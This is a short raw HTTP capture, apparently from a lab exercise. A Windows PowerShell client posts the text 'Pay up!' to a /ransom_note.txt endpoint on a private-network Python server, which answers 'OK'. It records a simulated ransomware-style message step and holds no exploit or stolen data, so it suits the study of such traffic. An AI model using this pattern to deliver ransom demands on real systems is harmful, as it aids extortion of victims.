 POST /ransom_note.txt HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-CA) WindowsPowerShell/5.1.26100.4768
Content-Type: application/x-www-form-urlencoded
Host: 192.168.2.131:8080
Content-Length: 7
Connection: Keep-Alive

Pay up!
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.13.3
Date: Mon, 01 Sep 2025 20:00:44 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 3
Connection: close

OK